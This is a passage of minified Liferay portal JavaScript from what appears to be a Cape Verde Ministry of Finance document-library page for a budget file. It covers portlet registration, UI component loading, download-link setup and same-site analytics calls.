Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483474%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D7%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","style":"info","label":"Vers\u00e3o 1.0","id":"gekw","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#gekw"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("gekw",new Component.default(context,"#gekw"),destroyConfig);else Liferay.component("gekw",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("gekw",new Component.default(context,"#gekw"),destroyConfig);else Liferay.component("gekw",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/20126/482205/Mapa5.12+MCIC.pdf/cf727a41-f903-5e3b-9938-0fd69d3301d7?version\x3d1.0\x26t\x3d1571394668395\x26download\x3dtrue",
"label":"Download","id":"dxtm","title":"Download (20KB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#dxtm"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("dxtm",new Component.default(context,"#dxtm"),destroyConfig);else Liferay.component("dxtm",new Component.default(context),destroyConfig)});else if(false)Liferay.component("dxtm",new Component.default(context,"#dxtm"),destroyConfig);else Liferay.component("dxtm",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:483474,hideControls:"false",index:form.fm("index").val(),randomNamespace:"pgeb_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"20139"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){pgeb_showStatusMessage({id:pgeb_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"483474",groupId:"20126",fileEntryUUID:"cf727a41-f903-5e3b-9938-0fd69d3301d7",title:"Mapa5.12 MCIC.pdf",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483474%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D7%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect":["https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d7\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d10"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryId":["483474"]}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483474%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D7%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483474%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D7%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483474%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D7%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483474%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D7%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483474%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D7%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483474%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D7%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483474%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D7%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-navigation-interaction","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=
